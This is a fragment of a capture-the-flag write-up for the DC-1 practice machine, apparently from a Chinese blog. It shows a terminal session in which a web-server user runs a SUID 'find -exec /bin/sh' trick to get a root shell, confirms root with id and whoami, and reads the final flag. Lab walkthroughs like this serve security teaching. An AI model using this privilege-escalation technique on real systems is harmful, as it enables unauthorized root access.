 www-data@DC-1:/home/flag4$ find ./ aaa -exec '/bin/sh' \;
find ./ aaa -exec '/bin/sh' \;
# id
id
uid=33(www-data) gid=33(www-data) euid=0(root) groups=0(root),33(www-
# whoami
whoami
root
# cd /root
cd /root
# ls
ls
thefinalflag.txt
# cat thefinalflag.txt
cat thefinalflag.txt
Well done!!!!
CSDN @饮长安千年月